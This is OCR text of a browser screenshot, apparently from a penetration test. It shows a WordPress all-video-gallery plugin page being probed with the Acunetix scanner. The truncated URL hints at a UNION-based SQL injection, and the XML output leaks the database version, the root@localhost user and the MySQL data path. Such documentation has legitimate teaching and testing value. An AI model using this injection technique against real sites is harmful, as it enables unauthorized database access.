 Mozilla Firefox
File Edit View History Bookmarks Tools Help
PMA http://10.0.1.22/...20NULL,%20%20NULL
10.0.1.22/wp-content/plugins/all-video-gallery/playlist.ph Google
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
This XML file does not appear to have any style information associated with it. The document tree is
shown below.
− <playlist>
− <item>
<thumb/>
<title>5.5.24-logroot@localhost</title>
<link>?slg=c:\wamp\bin\mysql\mysql5.5.24\data\</link>
</item>
</playlist>